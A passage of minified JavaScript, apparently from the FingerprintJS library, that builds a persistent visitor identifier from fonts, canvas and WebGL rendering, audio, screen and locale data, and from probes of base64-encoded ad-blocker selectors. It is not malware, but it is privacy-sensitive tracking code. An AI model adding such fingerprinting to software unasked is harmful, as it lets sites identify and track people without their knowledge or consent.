Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function Q(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=K(n),r=K(n);if(t!==r)return["unstable","unstable"];!function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e);var o=K(n);return[o,t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function K(n){return n.toDataURL()}function q(){var n=screen,e=function(n){return m(d(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var $,nn,en=2500;function tn(){var n=this;return function(){if(void 0===nn){var n=function(){var e=rn();on(e)?nn=setTimeout(n,en):($=e,nn=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return on(n=rn())?$?[2,o([],$,!0)]:A()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=rn(),e.label=2;case 2:return on(n)||($=n),[2,n]}var t}))}))}}function rn(){var n=screen;return[m(f(n.availTop),null),m(f(n.width)-f(n.availWidth)-m(f(n.availLeft),0),null),m(f(n.height)-f(n.availHeight)-m(f(n.availTop),0),null),m(f(n.availLeft),null)]}function on(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function an(n){var e;return t(this,void 0,void 0,(function(){var t,o,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(n.length),c={},cn(o),l=0;l<n.length;++l)"DIALOG"===(u=z(n[l])).tagName&&u.show(),cn(s=t.createElement("div")),s.appendChild(u),o.appendChild(s),i[l]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(l=0;l<n.length;++l)i[l].offsetParent||(c[n[l]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function cn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function un(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function sn(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function dn(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function fn(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function mn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var vn=Math,hn=function(){return 0};var pn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var bn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var yn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),gn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),wn=["FRAGMENT_SHADER","VERTEX_SHADER"],Ln=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],kn="WEBGL_debug_renderer_info";function Vn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Sn(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function Wn(n){return Object.keys(n.__proto__).filter(xn)}function xn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Zn(){return E()}function Mn(n){return"function"==typeof n.getParameter}var Rn={fonts:function(){var n=this;return D((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,s,l,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=O.map((function(n){return c(e,n)}))},t=0,r=U;t<r.length;t++){e(r[t])}return n},s=function(n){return O.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},l=function(){return O.map(a)}(),d=u(),n.appendChild(e),f=0;f<O.length;f++)t[O[f]]=l[f].offsetWidth,o[O[f]]=l[f].offsetHeight;return[2,U.filter((function(n){return s(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return C()||N()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,an((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return v(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return D((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",j()?a.style.zoom="".concat(1/r.devicePixelRatio):C()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20|0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(pn);o<i.length;o++){var a=i[o],c=pn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(s);m<v.length;m++){var h=v[m],p=s[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(pn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return C()&&H()&&P()||j()&&J()&&(n=window,e=n.URLPattern,v(["union"in Set.prototype,"Iterator"in n,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3)?-4:T();var n,e},screenFrame:function(){var n=this;if(C()&&H()&&P())return function(){return Promise.resolve(void 0)};var e=tn();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:h(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return Q(C()&&H()&&P())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))j()&&v([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return m(f(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(C()&&H()&&P()))return q()},hardwareConcurrency:function(){return m(d(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(f(new Date(r,0,1).getTimezoneOffset()),f(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!I()&&!Y())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&C()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=d(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!un("inverted")||!un("none")&&void 0},forcedColors:function(){return!!sn("active")||!sn("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return ln("no-preference")?0:ln("high")||ln("more")?1:ln("low")||ln("less")?-1:ln("forced")?10:void 0},reducedMotion:function(){return!!dn("reduce")||!dn("no-preference")&&void 0},reducedTransparency:function(){return!!fn("reduce")||!fn("no-preference")&&void 0},hdr:function(){return!!mn("high")||!mn("standard")&&void 0},math:function(){var n,e=vn.acos||hn,t=vn.acosh||hn,r=vn.asin||hn,o=vn.asinh||hn,i=vn.atanh||hn,a=vn.atan||hn,c=vn.sin||hn,u=vn.sinh||hn,s=vn.cos||hn,l=vn.cosh||hn,d=vn.tan||hn,f=vn.tanh||hn,m=vn.exp||hn,v=vn.expm1||hn,h=vn.log1p||hn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,vn.log(n+vn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return vn.log(n+vn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return vn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return vn.exp(n)-1/vn.exp(n)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(n){return(vn.exp(n)+1/vn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(vn.exp(2*n)-1)/(vn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return vn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return vn.log(1+n)}(10),powPI:function(n){return vn.pow(vn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(bn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return N()||C()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=Vn(n.cache);if(!c)return-1;if(!Mn(c))return-2;var u=Zn()?null:c.getExtension(kn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=Vn(n.cache);if(!e)return-1;if(!Mn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var f=0,m=Wn(e);f<m.length;f++){var v=e[L=m[f]];a.push("".concat(L,"=").concat(v).concat(yn.has(v)?"=".concat(e.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===kn&&Zn()||"WEBGL_polygon_mode"===b&&(j()||C()))){var y=e.getExtension(b);if(y)for(var g=0,w=Wn(y);g<w.length;g++){var L;v=y[L=w[g]];c.push("".concat(L,"=").concat(v).concat(gn.has(v)?"=".concat(e.getParameter(v)):""))}else o.push(b)}}for(var k=0,V=wn;k<V.length;k++)for(var S=V[k],W=0,x=Ln;W<x.length;W++){var Z=x[W],M=Sn(e,S,Z);u.push("".concat(S,".").concat(Z,"=").concat(M.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}};var Gn="$ if upgrade to Pro: https://fpjs.dev/pro";function Fn(n){var e=function(n){if(N())return.4;if(C())return!X()||H()&&P()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return h(.99+.01*n,1e-4)}(e);return{score:e,comment:Gn.replace(/\$/g,"".concat(t))}}function In(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Yn(n){return R(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function jn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):a(Math.min(n,e))}(n,2*n)}function Cn(n,e){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,c,u;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return c=r.sent(),u=function(n){var e,t=Fn(n);return{get visitorId(){return void 0===e&&(e=Yn(this.components)),e},set visitorId(n){e=n},confidence:t,components:n,version:i}}(c),(e||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(u.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(u.visitorId,"\ncomponents: ").concat(In(c),"\n```")),[2,u]}}))}))}}}function Xn(n){var e;return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var t,o,a;return r(this,(function(r){switch(r.label){case 0:return(null===(e=n.monitoring)||void 